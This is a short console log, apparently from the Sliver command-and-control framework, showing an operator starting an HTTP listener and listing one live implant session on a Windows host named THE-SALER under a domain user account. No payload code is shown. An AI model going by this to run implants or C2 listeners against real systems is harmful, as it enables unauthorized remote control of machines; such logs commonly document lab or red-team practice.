 sliver > http
[*] Starting HTTP :80 listener ...
[!] Job #7 stopped (tcp/http)
[!] Job #7 stopped (tcp/http)
[*] Successfully started job #7
sliver > ?
error: unknown command, try 'help'
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
9edae936 http(s) 192.168.1.7:59891 THE-SALER SOC\sale windows/amd64 [ALIVE]